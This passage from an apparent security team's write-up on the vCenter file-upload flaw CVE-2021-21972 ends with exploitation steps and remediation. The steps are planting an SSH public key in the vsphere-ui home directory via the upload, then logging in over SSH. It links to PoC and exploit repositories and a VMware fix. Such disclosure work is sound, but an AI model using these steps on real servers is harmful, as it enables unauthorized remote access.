
Get RCE on Linux
Upload any file using the vsphere-ui user’s privileges. If we upload the public key to this user’s home directory and try to connect to the server via SSH using the private key.

Generate the public key pair
ssh-keygen -t rsa
Create a .tar with the generated public key
 Package the tar.
Package the tar.
ssh vsphere-ui@Your IP
 POC used.
POC used.
5. Repair method
Follow the official instructions and close the plugin.
https://kb.vmware.com/s/article/82374
6. Reference
Analysis: https://swarm.ptsecurity.com/unauth-rce-vmware/
https://mp.weixin.qq.com/s/NWVe4jxpWMqQNHIAmYHI6g
POC:https://github.com/QmF0c3UK/CVE-2021-21972-vCenter-6.5-7.0-RCE-POC
Exp payload:https://github.com/NS-Sp4ce/CVE-2021-21972
7. Copyright Notice
Any direct or indirect consequences and losses caused by the dissemination and utilization of the information provided in this article shall be borne by the user himself, and Bounty Team and the author of this article shall not bear any responsibility for this. Bounty Team has the right to modify and interpret this article. If you want to reprint or disseminate this article, you must ensure the integrity of this article, including all contents such as copyright notice. Without permission from Bounty Team, the content of this article shall not be arbitrarily modified, increased or decreased, and it shall not be used for commercial purposes in any way.
8. Author
Taoing@Bounty Team - DBAPPSecurity